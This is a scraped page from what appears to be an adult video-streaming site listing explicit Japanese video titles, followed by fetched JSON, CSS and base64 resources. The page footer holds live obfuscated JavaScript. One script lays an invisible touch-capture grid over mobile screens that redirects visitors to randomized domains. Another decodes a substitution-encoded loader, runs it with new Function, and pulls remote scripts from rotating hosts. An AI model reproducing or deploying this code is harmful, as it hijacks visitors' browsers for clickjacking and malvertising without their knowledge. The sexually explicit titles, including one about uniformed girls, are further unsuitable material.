		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285470/sid/1/nid/1.html" title="MXGS-1378 【FANZA限定】唾液ダラダラのとろけるベロキスと寸止め焦らし射精コントロール 夕美しおん">MXGS-1378 【FANZA限定】唾液ダラダラのとろけるベロキスと寸止め焦らし射精コントロール 夕美しおん</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285469/sid/1/nid/1.html" title="HEZ-796 一流のおば様ナンパ セレブ美熟女中出しJAPAN44" data-original="https://cdn.bofang1.com/20260114/cqGPTQvG/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285469/sid/1/nid/1.html" title="HEZ-796 一流のおば様ナンパ セレブ美熟女中出しJAPAN44">HEZ-796 一流のおば様ナンパ セレブ美熟女中出しJAPAN44</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285468/sid/1/nid/1.html" title="MUKD-533 音楽フェス帰り汗だくになった彼女と連日ホテルでセックス三昧 最高の夏の思い出を作った、本気のカ" data-original="https://cdn.bofang1.com/20260114/QWN1K6Xx/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285468/sid/1/nid/1.html" title="MUKD-533 音楽フェス帰り汗だくになった彼女と連日ホテルでセックス三昧 最高の夏の思い出を作った、本気のカ">MUKD-533 音楽フェス帰り汗だくになった彼女と連日ホテルでセックス三昧 最高の夏の思い出を作った、本気のカ</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285467/sid/1/nid/1.html" title="NACR-939 性欲モンスター育成カウンセリング！恥ずかしがり屋の彼女が淫乱化するまでの記録" data-original="https://cdn.bofang1.com/20260114/PuhDWPXN/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285467/sid/1/nid/1.html" title="NACR-939 性欲モンスター育成カウンセリング！恥ずかしがり屋の彼女が淫乱化するまでの記録">NACR-939 性欲モンスター育成カウンセリング！恥ずかしがり屋の彼女が淫乱化するまでの記録</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285466/sid/1/nid/1.html" title="MUKD-530 音楽フェス帰り汗だくになった彼女と連日ホテルでセックス三昧 最高の夏の思い出を作った、本気のカ" data-original="https://cdn.bofang1.com/20260114/gR6Egeom/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285466/sid/1/nid/1.html" title="MUKD-530 音楽フェス帰り汗だくになった彼女と連日ホテルでセックス三昧 最高の夏の思い出を作った、本気のカ">MUKD-530 音楽フェス帰り汗だくになった彼女と連日ホテルでセックス三昧 最高の夏の思い出を作った、本気のカ</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285465/sid/1/nid/1.html" title="MXGS-1379 【FANZA限定】エステ店開業を目指す友達の母に、開発された僕 波多野結衣 ランジェリーセット" data-original="https://cdn.bofang1.com/20260114/Iw3QcrSL/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285465/sid/1/nid/1.html" title="MXGS-1379 【FANZA限定】エステ店開業を目指す友達の母に、開発された僕 波多野結衣 ランジェリーセット">MXGS-1379 【FANZA限定】エステ店開業を目指す友達の母に、開発された僕 波多野結衣 ランジェリーセット</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285464/sid/1/nid/1.html" title="MVSD-632 ボクは患者、彼女はナース。 大好きだった同級生と病院で5年ぶりの再会。両想いだったボクらは恋人" data-original="https://cdn.bofang1.com/20260114/o45RIX2B/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285464/sid/1/nid/1.html" title="MVSD-632 ボクは患者、彼女はナース。 大好きだった同級生と病院で5年ぶりの再会。両想いだったボクらは恋人">MVSD-632 ボクは患者、彼女はナース。 大好きだった同級生と病院で5年ぶりの再会。両想いだったボクらは恋人</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285463/sid/1/nid/1.html" title="MUKD-532 舐め特化 従順制服少女達を唾液まみれにして汚す。顔面ベッロベロ全身ドッロドロ唾だく中出し交尾。" data-original="https://cdn.bofang1.com/20260114/i0h6XYDp/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285463/sid/1/nid/1.html" title="MUKD-532 舐め特化 従順制服少女達を唾液まみれにして汚す。顔面ベッロベロ全身ドッロドロ唾だく中出し交尾。">MUKD-532 舐め特化 従順制服少女達を唾液まみれにして汚す。顔面ベッロベロ全身ドッロドロ唾だく中出し交尾。</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 							</ul>	
						</div>						
					</div>				
				</div>		
				<ul class="stui-page text-center clearfix">
	<li><a href="/index.php/vod/show/id/2/page/1.html">首页</a></li>
	<li><a href="/index.php/vod/show/id/2/page/1.html">上一页</a></li>							
		<li class="hidden-xs active"><a href="/index.php/vod/show/id/2/page/1.html">1</a></li>
		<li class="hidden-xs "><a href="/index.php/vod/show/id/2/page/2.html">2</a></li>
		<li class="hidden-xs "><a href="/index.php/vod/show/id/2/page/3.html">3</a></li>
		<li class="hidden-xs "><a href="/index.php/vod/show/id/2/page/4.html">4</a></li>
		<li class="hidden-xs "><a href="/index.php/vod/show/id/2/page/5.html">5</a></li>
		<li class="active visible-xs"><span class="num">1/3347</span></li>
	<li><a href="/index.php/vod/show/id/2/page/2.html">下一页</a></li>
	<li><a href="/index.php/vod/show/id/2/page/3347.html">尾页</a></li>							
</ul>
<!-- 翻页-->		
			</div>				
			
        </div>
    </div>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e79b19406de4c02b953ffd9afaa42d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1810gc.kg50es.com:8005/d/5262?t=0.26908895226172436
body_size: 1079
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoKs=\"JF6^Y\"g}1K{10@}}o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQ@@}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}0p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}0p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1mC@ssKRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://634.tv/statics/css/stui_default.css
body_size: 1925
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{ padding-top: 80px}

/* header */
.stui-header__top{ position:fixed; top:0;z-index: 999;width:100%; height: 60px; background-color: #292838; border-top: 5px solid #155FAA;}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top: 0}
.stui-header__logo .logo{ display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%; background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;}
.stui-header__menu li a{ display:inline-block; height: 55px; line-height: 50px; font-size:15px; padding: 0 20px; color: #fff;}
.stui-header__menu li.active a{ background-color: #155FAA; color: #fff;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:12px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 15px 0 10px; margin-left: 30px;}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px; color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}
.stui-header__user > li:hover .dropdown{ display: block;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .title .score{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (min-width:1400px){
	.container{width:100%}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:100px}

    /* header */
	.top-fixed-down{margin-top:-55px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../img/logo_min_f.png) no-repeat; background-position:50% 50%; background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__top{ padding: 0 10px; height: 100px;}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #155FAA}
	.stui-header__menu li{ margin-top:0;margin-right:20px}
	.stui-header__menu li a{ padding: 0; font-size:14px; height: 40px; line-height: 40px; white-space:nowrap; color: #fff;}
	.stui-header__menu li.active a{ position:relative; background: none; color: #ff9900;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084922186.txt
body_size: 85532
content:
R0lGODlhgALIAPf/AP/eAKtX35Qx6fkA4FcmhpH/0cmtqWZHcN+sV73Gz6mnupOIksfGzP63/y82Q292h3RUic3W3UtIUdOsGqeIenOLmUMmUse1uq6YEkxVY2pndLmZl7qruf+chCUrNrynqjARStV3p9fe6P3qAU8Uidzn763/20cSe8m4zTYDczhEUEkhZJoAnpx4hqSGiqqKluz7986Ri/7r/7plluTiYPkAs2Myi7W1vOvt+FUzZbKSy4Ur0NbHvJJusv+nhtnLyRUSMrebp/4Ak6ebuG8jsUIIc4Zol9Wt9FdkdBgiMWlTVf/K/+fr75d1eaqYqv/b/5aoss7a5raVi62swlUnd3kiyauWmb2lmvTLK5mZpsr/6Yl1mOvb+rasyYFjedO9umo3epV7lU8pZJSKrIhUrXz/xvfv7/ZiyMy1rGRjANzMA8akn6x1b8atttn/[base64]/8KpTuPoswKJUe8eBp0kkd/ew2pd0a5bZx1UJqC4Ah/fJ6b291uSJhmIARejM/dzWzoLOucCj19zB94hzad7t80k1XS0tAJ4983NfYYge8xwVQXIGest3gpxlZFAYd9a1s8MAetqnpH1tpIGksJivv7WMm/OVhOfL749qhaNXVx4oQveL4b64sFEIgf8hoNLXvEsYaycAFrwAw4Ee3B8AaMbO1LW1xr29zv/3/87O1bW1zvb//8bO3r+9xMbG1vb3/7S9zrW9xvf3973/5c7E387O3t7/9721xvfW5721zs7GzzkIau+Ul///98bG3vf/99StsOX39YSFBxUaILnk2v/YAP/3AUELdv///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/CvfuULlO4df8Rzw1cefPgwHVLv95ct1jv48eKlWB+/fuxyCUgx1+c////[base64]/[base64]/3AZZquC4QkEg5s2+OCEQ3CAJ4sfUKtpq6nWGhyU9wqsr8JmTltvvVkSBnGFGOesJaRDq5x0qEuHrQI6aJtttt5915245ZZ33nnppfuuu/K9Vx+99dnLH7/EA7hOgAMiyGDB